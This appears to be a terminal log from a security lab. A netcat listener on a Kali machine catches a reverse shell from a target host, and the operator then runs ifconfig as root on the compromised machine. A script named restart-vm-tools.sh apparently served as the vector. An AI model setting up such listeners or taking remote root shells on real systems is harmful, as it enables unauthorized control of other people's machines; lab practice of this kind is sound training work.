 root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.0.105: inverse host lookup failed: Unknown host
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.105] 38460
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.105  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::20c:29ff:fe9c:bedd  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:9c:be:dd  txqueuelen 1000  (Ethernet)
        RX packets 28437  bytes 2269032 (2.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28409  bytes 1746425 (1.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 48  bytes 3264 (3.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48  bytes 3264 (3.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

#
restart-vm-
tools.sh